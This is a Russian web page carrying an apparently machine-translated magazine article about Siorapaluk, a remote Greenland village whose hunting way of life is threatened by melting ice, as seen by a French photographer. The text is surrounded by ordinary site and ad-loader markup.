		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Арктическая деревня со спутниковым телевидением, но без водопровода</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">Арктическая деревня со спутниковым телевидением,&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-34512" class="circle-fancy-style post-34512 post type-post status-publish format-standard has-post-thumbnail category-prochie-tematiki tag-arkticheskaya tag-bez tag-vodoprovoda tag-derevnya tag-no tag-so tag-sputnikovym tag-televideniem category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="17:00" href="https://artforlife.ru/2019/01/29" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">29</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/prochie-tematiki" rel="category tag" style="background-color:#;color:#;">Прочие тематики</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg 1908w" width="1908" height="954"  title="&lt;pre&gt;Арктическая деревня со спутниковым телевидением, но без водопровода" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div>
<p> <span class="lede"> За 3 миллиона </span> лет около 656 000 квадратных миль льда покрыло Гренландию. Сейчас тает. Согласно исследованию, опубликованному на прошлой неделе, потери льда превысили 400 миллиардов тонн в 2012 году, почти в четыре раза больше, чем десятилетием ранее. Это повторяет декабрьский отчет, в котором объявляется величина таяния &quot;исключительной по крайней мере за последние 350 лет&quot;. </p>
<p> Это не сулит ничего хорошего для Сиорапалука, одного из самых северных поселений Гренландии. Всего в 850 милях от Северного полюса на полуострове Хейс, в деревне проживает несколько десятков охотников-собирателей, которые зарабатывают на льду для получения средств к существованию. Французский фотограф Камиль Мишель посетил их прошлой весной. </p>
<p class="paywall"> «Они очень гордятся своим образом жизни», &#8212; говорит Мишель. «Они счастливы, но боятся, что однажды им придется покинуть свою деревню». </p>
<p class="paywall"> Многие из жителей Сиорапалука являются потомками инуитов, которые мигрировали из Канады в конце 19-го века и теперь говорят на инуктитуте и на гренландском диалекте. , Они обитают в небольшом количестве разноцветных деревянных домов и зданий, в том числе в школе, церкви, библиотеке, почтовом отделении и магазине, где продаются дорогая одежда, безалкогольные напитки и другие товары (снабжение доставляется один или два раза в год). Жители пользуются электричеством, спутниковым телевидением и интернетом, но им не хватает водопровода и канализации. Там нет дорог, только дорожки. Никакого движения транспорта, только лай собак, которые охотятся на санях и едут по белым просторам в поисках тюленей, моржей и белых медведей. Они используют мясо для еды и шкуры для одежды и торговли. </p>
<p class="paywall"> Но истончение льда угрожает их образу жизни. Охотники раньше могли путешествовать на собачьих упряжках с ноября по июнь; теперь это больше похоже на декабрь-май. Меньше времени на охоту, меньше мест для этого и больше опасности. Хотя охотники пытаются приспособиться &#8212; уловы нарвалов, выловленных летом на каяках, выросли в 2009 году, &#8212; численность Сиорапалука с 2006 года сократилась почти вдвое, и многие семьи мигрировали в Каанаак, восьмичасовую поездку на санях на юг. </p>
<p class="paywall"> Мишель снимался в Гренландии с 2014 года; услышав о Сиорапалюке, она арендовала там маленький голубой дом у кого-то, кто переехал в Каанаак. Вместо туалета у него был комод в походном стиле с сумкой; вместо обогревателя &#8212; духовка, которая каждый день глотала пару галлонов масла. Она ежедневно гуляла по торговому центру деревни, чтобы пополнить запасы, покупала куски льда, чтобы таять водой, а также посещала общественный душ и прачечную. В течение месяца, который она провела там, солнце никогда не опускалось ниже горизонта, и ртуть никогда не поднималась выше нуля. </p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p class="paywall"> Но то, чего не хватало месту для комфорта существ, это более чем компенсировало в обществе: Мишель никогда не тратил один день, когда люди регулярно останавливались, чтобы поболтать за кофе, посмотреть, как катится шторм, или заглянуть в бинокль на животных на льду. Ее соседи даже позволили ей следовать за ними, когда они охотились на арктического зайца, выслеживая белых грызунов вверх по склону снежной горы. Два дня спустя вся деревня наслаждалась вкусным супом-зайцем. </p>
<p class="paywall"> Ее яркие изображения, снятые на Canon 5D Mark III, запечатлевали красоту, которую она нашла в Сиорапалук, показывая то, что поставлено на карту во время таяния льдов Гренландии. Но не только такие места, как Сиорапалук, нуждаются во льду: ученые предсказывают, что таяние станет основной причиной повышения уровня моря в течение двух десятилетий, что затронет еще больше сообществ по всему миру. </p>
<hr class="paywall"/>
<h3 class="paywall"> Более великие ПРОВОДНЫЕ Истории </h3>
</p></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2019/01/29" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-01-29T17:00:00+00:00">29.01.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/arkticheskaya" rel="tag">Арктическая</a><a href="https://artforlife.ru/tag/bez" rel="tag">без</a><a href="https://artforlife.ru/tag/vodoprovoda" rel="tag">водопровода</a><a href="https://artforlife.ru/tag/derevnya" rel="tag">деревня</a><a href="https://artforlife.ru/tag/no" rel="tag">Но</a><a href="https://artforlife.ru/tag/so" rel="tag">со</a><a href="https://artforlife.ru/tag/sputnikovym" rel="tag">спутниковым</a><a href="https://artforlife.ru/tag/televideniem" rel="tag">телевидением</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-34512" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e1d13745e5"><img id="rating_34512_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(34512, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34512_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(34512, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34512_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(34512, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34512_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(34512, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34512_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(34512, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_34512_text"></span><meta itemprop="headline" content="Арктическая деревня со спутниковым телевидением, но без водопровода" /><meta itemprop="description" content=" 
    За 3 миллиона  лет около 656 000 квадратных миль льда покрыло Гренландию. Сейчас тает. Согласно исследованию, опубликованному на прошлой неделе, потери льда превысили 400 миллиардов тонн в 2012..." /><meta itemprop="datePublished" content="2019-01-29T17:00:00+00:00" /><meta itemprop="dateModified" content="2019-01-29T17:00:00+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-arkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="78" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-34512-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html&#038;t=%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%D1%81%D0%BE+%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC+%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C+%D0%BD%D0%BE+%D0%B1%D0%B5%D0%B7+%D0%B2%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html&#038;text=%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%D1%81%D0%BE+%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC+%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C+%D0%BD%D0%BE+%D0%B1%D0%B5%D0%B7+%D0%B2%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html&#038;title=%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%D1%81%D0%BE+%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC+%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C+%D0%BD%D0%BE+%D0%B1%D0%B5%D0%B7+%D0%B2%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html&#038;title=%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F%20%D1%81%D0%BE%20%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC%20%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C%20%D0%BD%D0%BE%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F%20%D1%81%D0%BE%20%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%BC%20%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%2C%20%D0%BD%D0%BE%20%D0%B1%D0%B5%D0%B7%20%D0%B2%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Farkticheskaya-derevnya-so-sputnikovym-televideniem-no-bez-vodoprovoda.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/tonkie-vzaimodejstviya-trebuyut-tonkoj-osvedomlennosti-ux-collective.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Тонкие взаимодействия требуют тонкой осведомленности &#8212; UX Collective</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-plagin-dlya-sozdaniya-mnogoyazychnogo-sajta.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Как использовать плагин для создания многоязычного сайта</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-65x65.jpg" alt="Foster + Partners показали проект аэротрополиса в Анголе" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-title">Foster + Partners показали проект аэротрополиса в Анголе</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-65x65.png" alt="Как понять, когда повышать ставки на фрилансе (и на сколько)" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-title">Как понять, когда повышать ставки на фрилансе (и на сколько)</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" title="Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес" class="uw-widget-recent-posts-thumbnail">
